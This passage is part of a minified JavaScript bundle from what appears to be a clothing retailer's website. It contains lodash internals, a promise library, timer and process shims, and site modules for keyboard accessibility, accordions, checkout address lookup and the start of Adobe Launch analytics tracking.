Wa(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Wo,fi.eachRight=Ho,fi.first=wo,Il(fi,(Kl={},Gi(fi,function(e,t){ut.call(fi.prototype,t)||(Kl[t]=e)}),Kl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Va(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(la(Os(e)))},gi.prototype.slice=function(e,t){e=Va(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Va(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,l=t instanceof gi,c=a[0],u=l||ga(t),d=function(e){var t=s.apply(fi,Zt([e],a));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=o&&!p,v=l&&!f;if(!o&&u){t=v?t:new gi(this);var m=e.apply(t,a);return m.__actions__.push({func:Uo,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,a):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(ga(r)?r:[],e)}return this[n](function(n){return t.apply(ga(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=ga(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],o=s.size;switch(s.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Hn(t,e+o);break;case"takeRight":e=Wn(e,t-o)}}return{start:e,end:t}}(0,r,this.__views__),o=s.start,a=s.end,l=a-o,c=i?a:o-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Vr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Vo,fi.prototype.chain=function(){return No(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=Na(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=po(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Uo,args:[So],thisArg:i}),new mi(t,this.__chain__)}return this.thru(So)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Vr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===o||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,o={};function a(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(a._Y&&a._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,o}}(n,e._W);i===o?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,o}}(t);if(n===o)return u(e,s);if(n===e.then&&t instanceof a)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,a._Z&&a._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,o}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==o||(n=!0,u(t,s))}t.exports=a,a._Y=null,a._Z=null,a._0=r,a.prototype.then=function(e,t){if(this.constructor!==a)return function(e,t,n){return new e.constructor(function(i,s){var o=new a(r);o.then(i,s),l(e,new p(t,n,o))})}(this,e,t);var n=new a(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),o=u(null),a=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return o;if(void 0===e)return a;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(o,a){if(a&&("object"==typeof a||"function"==typeof a)){if(a instanceof i&&a.then===i.prototype.then){for(;3===a._V;)a=a._W;return 1===a._V?s(o,a._W):(2===a._V&&n(a._W),void a.then(function(e){s(o,e)},n))}var l=a.then;if("function"==typeof l)return void new i(l.bind(a)).then(function(e){s(o,e)},n)}t[o]=a,0==--r&&e(t)}for(var o=0;o<t.length;o++)s(o,t[o])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,o=Array.prototype.slice,a={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&o.call(arguments,1);return a[t]=!0,r(function(){a[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete a[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),o=e("./progress"),a=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,a){var l=a.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),o.hide()}):(o.hide(),o.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(o.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?o.show(n):i.length>0&&o.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&a.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":90}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,o){if("undefined"!==s&&void 0!==s){var a=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof 